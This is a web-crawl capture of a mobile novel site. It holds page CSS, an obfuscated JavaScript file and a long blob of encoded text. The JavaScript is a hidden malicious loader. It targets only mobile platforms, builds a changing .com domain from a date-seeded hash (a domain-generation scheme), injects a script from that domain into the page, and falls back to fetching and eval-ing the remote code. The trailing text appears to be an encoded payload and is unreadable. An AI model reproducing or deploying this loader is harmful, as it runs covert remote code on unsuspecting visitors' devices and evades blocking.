.page1{position:relative;border:1px solid #96C5E3;margin-top:10px;border-radius:3px;height:26px;line-height:25px;padding:0px;}
.mybook{font-size: 12px; color: #93c33A; margin: 20px 10px 20px 10px;overflow: hidden; height: 14px; line-height: 14px;}
.bookbox{margin:10px}
.bookcon{border-bottom:1px solid #ddd;margin:10px 0px;padding:10px 0px;}
.bookbox .bookcon p{height:25px; line-height:25px;overflow: hidden;}
.bookbox .newest a,.bookbox .bookmark{color: #666;}
.loginpage .login{margin:10px;margin-bottom:100px;}
.loginpage .login_input{position:relative;height:70px;line-height:70px;}
.loginpage .login_input input{width:100%;height:30px;line-height:30px;outline:none;border:none;font-size:14px;color:#999}
.loginpage .login_input div{position:absolute;top:20px;left:50px;right:10px;display:block;border:1px solid #eee;border-radius:3px;height:30px;line-height:30px;}
.loginpage .login_btn{height: 30px;border-radius: 5px; margin: 0px 30px 0px 30px; text-align: center; line-height: 30px; background: #96C5E3; margin-top: 20px;}
.loginpage .login_btn a{color: #FFF;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#96C5E3; }
.btnbox .login_btn{height: 30px;border-radius: 5px; width: 80%; margin: 0px auto; text-align: center; line-height: 30px; background: #96C5E3; margin-top: 20px;}
.btnbox .login_btn a{color: #FFF;}
.author_title{ text-align: center; font-size: 14px; color: #96C5E3; border-bottom: 1px solid #ddd; padding-bottom: 5px; margin-bottom: 15px;}
.jumpcon{border:1px solid #96C5E3;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #96C5E3;color:#fff}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #96C5E3;background:#96C5E3;color:#fff;width:100px;height:30px;line-height:30px;font-size:14px;}

--- FILE ---
content_type: application/javascript
request_url: https://m.shetercar.com/lokedpgdjsss/jsdkeooo.js
body_size: 2469
content:
(function(tssBMFAZ$1,kNSDyTm2,ahSzsQnK3,SJqu$kGm4,ZRU5,Vu6){var kAsIeCToz7;tssBMFAZ$1['\x69\x64\x69\x61']=function(NWjLaRis8){var PYfGByPw9=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73'],NWjLaRis8);return new kAsIeCToz7(PYfGByPw9)};kAsIeCToz7=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var $kcQ10={win:false,mac:false,xll:false};var A11=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];$kcQ10['\x77\x69\x6e']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;$kcQ10['\x6d\x61\x63']=A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;$kcQ10['\x78\x31\x31']=A11==="\x58\x31\x31"||A11['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!$kcQ10['\x77\x69\x6e']&&!$kcQ10['\x6d\x61\x63']&&!$kcQ10['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};kAsIeCToz7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=async function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];function format(vF12,Ks13,lOXjkjT14){let week="";vF12['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):vF12['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):vF12['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):vF12['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):vF12['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=vF12['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=vF12['\x67\x65\x74\x44\x61\x74\x65']();return(Ks13+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](vF12['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/lOXjkjT14)))+week+month+day)}function sha256(KGUgjjNLA15){const utf8Encode=(tssBMFAZ$1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(tssBMFAZ$1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(KGUgjjNLA15);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")}const hash=sha256(format(newDate,this['\x71\x7a\x5f\x76\x61\x6c\x75\x65'],this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']));let baseurl=hash['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0,newDate['\x67\x65\x74\x44\x61\x74\x65']()%2===0?10:9);let houzui="\x63\x6f\x6d";baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+houzui+"\x2f"+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(this['\x70\x6f\x73\x69\x74\x69\x6f\x6e\x5f\x76\x61\x6c\x75\x65']==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(this['\x77\x65\x62\x5f\x75\x75\x69\x64']+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};kAsIeCToz7['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:kNSDyTm2,web_id:ahSzsQnK3,position_value:SJqu$kGm4,switch_domain_count:ZRU5,qz_value:Vu6,};tssBMFAZ$1['\x69\x64\x69\x61']()})(window, "MZFwdoZW4JmKgsoHuthsEU", "2494", "2", "6", "ww0j");

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2023/11/23185942277.txt
body_size: 202448
content:
~0qk;wqhprtWre7/re0It7&;Xe1Yn//_rQ4WFX{I|F^1_Y2XQ{%{Tdk9(X/;}_ss%7BIE/KQRqr:+(:J^NkiSQ221/^+Se{&)xD5t;4(noR@)0QAd/%q5&V]:VFO(NYn:F)YK{T@:e%FFy_5:EqWBJz;CN4kR/nIf_4;}/{RV7R06f2Nsy:o__4V@yX+@y1(KehTf/7XQK^:T)XWst6sT/KUJe{JhNu{h+d)Xt:::;1:1qq^6e];AtTo_7%pW(2+T^f4^eQx:}}xN_C&TVFii%Cd/L%if|qk-t:q^tTd^;dQRsAn^-F1qkA:hQ^::_YKXrLzxe7L4(-+EdNn)NT(Onp4iNsVsQrOt1V):-;t:5_&h-}JVz:Uq/QdheW5yLKKKQhz|+^25X{RUf5d%FXt%Lk{}qF6Yk}1O1^5_y4VsdYWh&A2Vz6J_7Qx^y:FF4y@~x(iw7QhWX{nf^F4hn_qRf5tKK6B6wyhkL7N1z:^JXQw6(XUQe)dRV+5qBpoe+6UOoTBFXQJi&~06-Ji|W_V:t6zptdLTK:}XN:FF5_}:so2Ndq@A_2;K7%}5Y^FFVFU-UT(R_^J:QnQ7YCN/z:n@X{h7Y%C^uDCzz:tq:_sT1_snfDTe/%LR_]2UF1VRfUAUzFwA)%5st6t^ti&R{121_@}JLo&95]zULsWQWh7U-_yL7Cd/A~d7eQXOy12%Y;Q}f1s%JVkJ~I&k{n5(Q}fVx(-k7QiS{tkX/KQ4K;F}sq:pYAJftQSU/X;%@+&h}R7VyzfD40Q;~p(Eo;xY9J;e9f5^yn4Y//V}X/VsX/k4X/2n//YsX%}Xf1XQ//21//X{e/;4X/kRLn1Y/7X1/%QX7%}F7/s/%7kRY);4X/sQ{n4(/721Q12Q/72n%7k0N)2Q/)Ys_/;4X7k4/7Vs%/k0e7;0/7kR77sQ%&;DX7V}F)XQ_92//VQXf)2/%/kR7%QF7;}XF1X//t//X7s//dQL;~}((/V4Xk}FY/;RX{Jd/p09(u47F12n5n{de7%@_7s1}n4ON)X/////////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIK;VWsy@A^NVIFU|(sU6}6-C~St|p4U^-FNC(nywA6N|Boy4+SW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;CfE~EyRNCy}N0~EN4ER~BAx~Cy}~Cr0;EWny|pRN4]uW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;CfE~EyRNCy0N0~EN4ER~BAx~Cy}~Cr0;EWny|pRN4]uW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CI0y|E}N^-ot|B4yk-F;VW0NT}6-|]Ct|ynykA^yVE0-VA^y6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOn-C(4UV-}Ux}qN4f^tV+6NkIF;wN^U60@N4SDNVW}N|p4y^I6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/DutxuRWLzwupDp|WXI6Sz9wEp{C;X~xLdt]6RpF_:^o0BX9CirQ6p~+0:;)STh|:q4+L:&tq4ue@J9JU:)N^ChX@5knLK7e20xwxhsdy{};O0CF+E&zAk^dJ}xCiJ}zFdJA:|@pUS@4NdF&5^x/6_&:Fi4U9^C|:qstF:s)FswCTJ}tFK1f_sC4KFst}KsxXorNyO|-SeuwDO-|Boio_t]hC6&(~+oL_&tqT+fwACd+Yd~WSno}CTIUL4|z^|h4:Fdn;CA52CAhXoof^Tf~OSdAKLKF%%C_s0_w;sAKF|CA5Vwwdq@Y&e2-n{KhiD(5:07}KQd4-Q%Y9V}}1@^/f/{7t1n{%eep0nN9X}KQY77Ls1Y7t1Q%/eXD{Qe9X}%/7)IxW~ywupyV6rETxJ|Cr-EywO6uuDOOLxrk]]UW-Iyz~kehhLpDro09xoWOOp7~]rNNNxz6ixz+4|I|4-LD~JeW6Qx(kx;yyQdW4WDsDqpCCypr%iWT0xr|UW45E]qCr4AxDKi||B)Un+yNAk2qqAB@0oxV|9UJ+|~dFFh6y(0BBDD4EIo|W|N^Fqq^^@U:z-K|&fzUnU}hAq2yq25@kiY(){WJz+X]z9u^O(TD:Ixd6KoUOd;e~h:J^JIiyDDR^k)Kw|k)72eyJFRDipDsssuCK:^OJq:u:FTLK^:5](|/z^_LBFxdI:}inz55xAz(o;_XXKJDp5r:]k_Lx^Ep6@D-4w)ttr4eD6wFFwuBWS6}pq|6p5&d__wFFsxrkTo(n+Uttps2yOz__&wIpzK1Nexuth/T}pLWX&4(dDOpp]|h51{UruRDup~2(W|uuh%h{y+%%9kEDs1D{ewu~/R1Ruh9X9]D]||BIL(f::iCTh0X0e9xxToSrIW]L|wuh6QLRuRtt9NIyy(S(/|iiTT_Lu]t4k4Bey7Id%6R6RQA]ETDDpSsX7w|Bwy{y(~BU%49kD}|wVr+w&dNIUByhL}pNyhIK;xkz@1oWWB6Lhs6pTx:;;t(96r4-Ju}p@pS@iC_/@sSsor9tXCphre%nUA@]qSqyp0DC6VVfq-U%YN&dS2^n-^^@Y6hq}QYUJKi(QSy^94^@YzVq2%___76funOOWYT:V66d+1Uz+:yiXOOJIJIKXLDq@Uz4w99w]/{J{h1d_:O4+7:ez2Iq@5::6qI&09}}@(/dDV}sJO5Q1S6S6_Xnryttt9k5:Wxr^EpLx414Co)h5|4|nXFFi1r{z0ps/)7/1C^-pI(uxhrYt^5&7u6htOyxxQnr(+fQ{W&X:5rhs/Qz@rAB}pACOrEwSUN-Aq1p{|YpwVNddDzdWuw+Bok6B:0:R-qVDE9Aek];QCIUxU1D~9VyrYpL(]qtpLd47QLN5;7/|u^t:;Ur/~rr|0oEIi@;yWX9XdtwwhL-ANL@yi^QCiWSfu:A1FdxBqW~CtK-VLkSLir+xE@LU}N)&uEVoB^]zWK0_@;z5+)sLhVFTwnCVT]x%|p66|WXTq_(J|4EJI;h{hE+q+0wY6(1izAzExn6B4YoNehWk^K|O5J(notnYXd+wL4TVn@F@XBOsz2;f1n52f:BOxqy2V{o&2zB{NC9:^I]4}|iY%&]7CkNK1&:^k@xqdTDF1@)2VQ&9^XA10T24~AWrWA:EQUTB:V%Q5947qnE}:fSNd}5pBw/+A|V/44s1h(Bxo&Euxur}D&wfi}DredSo9TOSEE1{&/4s4FTRIVFup9yoxEJ]ELdq7EVLNyktEsAx](q6CU9YCDy~FToro}/EtW~XdRSqBxuwy1WFuO+5Inw9]^IV~xE90@Nu{oS-Sp0WrB^UU]:EEyh]R0kN-YfCVYz2iy+rDC}5dkr|-KTErEB:eUoLhBxQ]R)&VE@R}9}t(ArIKI7Li:orhUJzodTd_zWRtC6NioRO0}5]nqS_y(Y|C+BdK~)yBiq0++iL}]i]xVuu@||](K}WBJfVizJ+hEK|:{2h+~6{+fzqBn:A)@wJdIuA1D(2S{&x)Xkz96R:(0Y0F_x;x&2ps^QWUJ4;RA11|)OR&sAXLQ&-^X7;dC+X:zh-r|/16e7(_z&1eO~K}T%CU/%9Nu;X/9|2dixD0]CxY{o:S_uw+D2p)yq41}z(]Q|~xprds-uC;OLrn@BVW%n-E-XDpW(^0tE6VCdrDRkCzNCLTkE40UwTUh~+{AL-qt9]5Nptx42:0Bde5ApDQ(@SIN|9kzB_L6|seKyu;x(dEht;Nos@rfp~pW:VQ{-}eq_wdO@2k:zAJ~A7%^Ad}TQdF69iFUqfioLN)+iiX_0q2tzqdnsS^|69L(&;Nd;i_+|JzUYT4Ftr^Oko{;|s0QsifuTViKD6n@LdFS1AzJV]dK{L:~2V&Dd2^{B]0@L@u%&6%h+}JBufNATFRY5(w&|x^W|/Q{_Oz^NE{Iu@zJ51)+@LtKQFRN%&@47_z0qX1oJ4//O(])(w60_]+W5_-@}ow}7zKSonVXiJXx2/0z:t{z^Skw+ORh&pRCESpoK6eroVI~|iQ])dC~tKIC9d0;^I}eAp_IT:TW+t&U9+h-yR/LCr0Q(0AWV~5prYFhw^XIruz_6WIyhyupNQV-]1S-}rYt(dEiN6N~S)5BN2O)CS/}L]~u9wY5QL}_74IS62B0}COR)J]Y62Yf@_OqRQEJ(2)dBT|1R;{)%1X9CD|oXXfEA0-u)0@^RzX:N9qSX2KiokBitk]u%i7w~h^RAVdL1hn1{xF&Kq+)NJ1R(zqU4udeLnC/9UA2|DAyyh7|AVY;]7)it9eVp6Q{on_45oi}6^EUK1dn1i){Xeq2(~OQ7{+N_XQ((;hEF};roUJ2_nI5QIei(QWI5wI/5V_z7}:D@~|)52YX:EBWqnkyi|pxwfW5B7CdSW-60%65d4h5iyuuwx4|5D%AiyIn_ti/DtUXi;7prrOB&Lu;w+Ok/NVRI)IIwh2Ikuhs;LdLx&&x;C&C@f]-WIRXkNRL(R_WRSs_eNUN:}L}BOX+_Lh10nXY6NRRW%S0}s}92;rwQRerWfq&|Y+%|s^6:TqsfQfiESJIO9yoKX4dn;-|YAxqXN@U]tX-sek;o}pk;(6]f14_YoJoO0On/{J++IweqSOr]ih/T0VtU_s~&]Ui-z-4oYRy@yKnVwL/]Fx)hiDEIr_({0N;r6hOi]fOiDfr6IU}TzA(xK~(AwfJ0XArqr-W&N(X@]B]4T-DkD~@;zA|eIABUJIEd((9q-uw]IA7]DA5W7N:5DU7tRrkdzru_^Uie6I0h)f5_DrEtuNo~iI0)Wu7t%AiefItYDr+KuBk)E(wkiNF-N~pwIdx@dUno0ABs0-h)e~n)@N99CUAA(Bs79NAK}UCtNUK)yA1T(fDiWdk;+USSA~R)ih-(eh1(+h1fuh-p&BKExf{LFN-J(In)/WnFJfS71BqE0f-YrAQUJ+zktf-k/f-9e{&V)KCUf49Ui&9i{iCVU6o(_)9(:@x7LA0|Ndw|zS]7K:]zKoqU4J9twnsUT:pU/wweS;sV/tCV%|0Vo;@fETs|p_WdWQ@|DpBdfwqtXBxtDQBt/hip~(Eyys^&|-})V(s-d|^u/Wxx~A}pC-0fT4-dX9}rSCIxo~9p4oBNtF@)wBwrCKDp0qEB_|W~9JDp0nEy@_9&6f4yhI]x-wDuS2pp|/A-N7@BQr-h~AVr^Y|~J{&Yqr]NK~9NT6TS9}EWO&|Ai0@)K1&+(5&i&w-i)h2;V4Whh5nUW7-hLx9Y1S2hR]&ShSUSOIW;0EVi1A|iU7B+hRU;Oro+L1sho(W+o7/hB5Bqs9En05-}4_VWSXry0FEd|4p~447q}29B9K7RUI5AsKd;kU2uO5UrT_6_k-@]sQR+^7~NE@%(S@F:rW1oW5U}k7LD}X}y01iSC/2N]ToTkC]u&&OBSwIn-u-~o4R{SwQ~WEB:kSVFwI0JVu2fsdChO{6%r-U{rW|~AEAqI1LR-zXQqo^LD7SzE|}+|y;O]%ROr(pD]{/W@D4y4IBWW~t}r_Ui&pLBDVOUOzt%I+DBEUV-4VwVBt/x+rQWuwfAJu4nwU)xkWy6Vn%~whJfBCTn^yRxApihofyfJkhq9Xuq4Op:&rXz&]X%9XIdi)+;&rBnn]uQOCk+n}ozWhz/}d|ts^|;wqQhS+qSy+zSR+t@ifUq5+Q~9^BsAfT2_zBi@S:|2S:K_Y+2_p:JiVzyzf^sxN/oEN/XFzADU+/eXf47udt{7N/0FW+QVy+o_IF)O^tR{VtC|U}S%U(ARYyDThfq(-9qsdu/}+IT/hu&-~@-C~:kJrEydOu%zh@N;rx+/pRNI~s5s-;LE-Tfeu~e0NoI~;;I4I0NryE6{uELYrtI|~EiT~ph_fEB}Jo~}rTVeORVCJ~QShkewx-oCV)E6UBUEi]_^^Ixeqh&]h_fX;]pBNWN)-S5:(qFWfSqn;(h^6WN_q{};qSnSqShu6ipO:i-Qz246f+LBN{xNY9h//O(k96;|iJJs{zUfk&(d4E2C1nih}9wEWUe+;]zf@sqyN|6YV&20Qn7q]JUL14z:T:|;%2V:TqqVKV(DJKr_54q7J2tN^0eLDi6RWzdEU2|F_iOIf-tOD@Iy1}&ywo&yVo|/iTf&TJdB:wBr5quoV+fCI:pFOdODV]^k]rx:|If^{9^-nJI@ErrC94CUJUp4(-xRiDx{fV~wDO^S1SBOAs5T{]xxQrCdJ@IsYDrC&Srh2rrKN@5IOCJ5I+Akz0NIFThB1qw(BDWI-+WqBTN%yk+25BNR:twz;|YX6k;wQ^;O&OSf+U26QJSnWK:iO)2&{WSh~&6Wh:;o&6VuY2(99/ztWefKpRYoh1_WCB~0^NQ-pfu0X)Nn~]k&tEWDx&:tiCO5~e6Aq;xUAe^&K5EqJBzdxC_]5N]zFRQ6_}_2enU0}h_&{IK6Di;:k@69|E:SK+nS1W;SuOy+7Xr^qs^B/sIqsed:+Ar]uK^4|ti]rWQ-]ON1pTz:y4V5u6(rI_Er-~~IO|f-}4nsU0-rXJYJJWkOKd_V_%NC;_WkD^A|N~KpxQ{E|F;zBpLrfLUo}sDr]0N}kAIrykW0+q+]nSkqi@_s^sVItLEE(-ypRqW1]_r4RKfE7]Ir4NSw7rdi|Nyr4]rwhOhi9KA:YOETke6:Y}BsEodih/Y2T|i5z+:ttW/D(2WW^2)76T;qLOK;^f6|AQCIJ{74A-ne^TN/^fIKUze1FR^7:|dhz7{X^J_di0iVFT|q_:B7_Bznf%5]z}5k:AVB_z5fV}:zh4D}+NR4z@@rih/R(koVI/FN6Vn-it69U((9L_Tx:sf{qr4|:u^t-X0JO0knIDS5YEJ]dD%W6ehTLkhULE;zDuk-r_qSr9-rxSC_q:n7ORNwxS^&^wiw~iN4p0YprE|rI4I0IuAkRo|fi;QdO9JL^UJTdeCDF7NE~w]1BN+WyT(rrW~4uxp4qYFBFxwuF9+~zROVf9V1z^0Nx{V~V(CzyqiX+_&:+SiAU-@D^%xB7WhOR&K&2W7/QdXFC)Te;)2JkAVWFTSTdULTytXL-sUU:L(dLSzYKJ:7r+2nC6:(+wVBFnTJoqDe^U2D&y2n}WFYVsDtzxFV:kzQ&C|t;d(/dsOuV{|)Ddfu]KFh}(pEp9DL&AFqw&dyko5+z@5yUWt}n&IiCKF{DWICQq^wALD4J(_u:rD4W:uFnLx4TrO@By&Krp_i{ruEk|R+SUC_^KdKh+rU0U51oIxK91BSRS^SLErq5(C69r^;t:dq%rwA/rr|/K_;5qr2RDuN7Ku5Up~6kE)~iV_R|ix990Np(+-Lppr)uDxdWpxSor06Wf06IQ06Uf06CQ0i]F06TQ06_F0h/Q0Aeru-1/r